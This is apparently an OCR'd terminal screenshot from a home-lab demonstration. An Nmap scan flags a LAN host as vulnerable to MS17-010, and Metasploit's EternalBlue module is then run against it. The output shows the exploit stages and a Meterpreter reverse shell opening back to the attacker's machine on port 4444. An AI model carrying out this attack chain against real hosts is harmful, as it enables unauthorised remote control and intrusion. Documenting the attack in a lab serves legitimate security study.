 ~ : ruby — Konsole
New Tab
Split View
Copy
Paste
Find...
~ : zsh
|     State: VULNERABLE
|     IDs:  CVE:CVE-2017-0143
|     Risk factor: HIGH
|       A critical remote code execution vulnerability exists in Microsoft SMBv1
|        servers (ms17-010).
|
|     Disclosure date: 2017-03-14
|     References:
|       https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|       https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
Nmap done: 1 IP address (1 host up) scanned in 5.85 seconds
~ ~
~ ✔ took 6s at 19:35:43
~ : ruby
[*] 192.168.1.13:445 - Starting non-paged pool grooming
[+] 192.168.1.13:445 - Sending SMBv2 buffers
[+] 192.168.1.13:445 - Closing SMBv1 connection creating free hole adjacent to SM
Bv2 buffer.
[*] 192.168.1.13:445 - Sending final SMBv2 buffers.
[*] 192.168.1.13:445 - Sending last fragment of exploit packet!
[*] 192.168.1.13:445 - Receiving response from exploit packet
[+] 192.168.1.13:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.13:445 - Sending egg to corrupted connection.
[*] 192.168.1.13:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.1.13
[*] Meterpreter session 1 opened (192.168.1.22:4444 -> 192.168.1.13:49217) at 202
5-09-24 19:55:52 -0300
[+] 192.168.1.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
[+] 192.168.1.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
[+] 192.168.1.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
meterpreter >
~ : zsh
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eno1: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc fq_codel state DOWN g
roup default qlen 1000
    link/ether 48:9e:bd:17:f0:01 brd ff:ff:ff:ff:ff:ff
    altname enp1s0
    altname enx489ebd17f001
3: wlo1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group
default qlen 1000
    link/ether 80:d2:1d:e9:e2:15 brd ff:ff:ff:ff:ff:ff
    altname wlp2s0
    altname wlx80d21de9e215
    inet 192.168.1.22/24 brd 192.168.1.255 scope global dynamic noprefixroute wlo
1
       valid_lft 6793sec preferred_lft 6793sec
    inet6 fe80::aee4:20ed:3955:358a/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
~ ~
~ ✔ at 19:52:38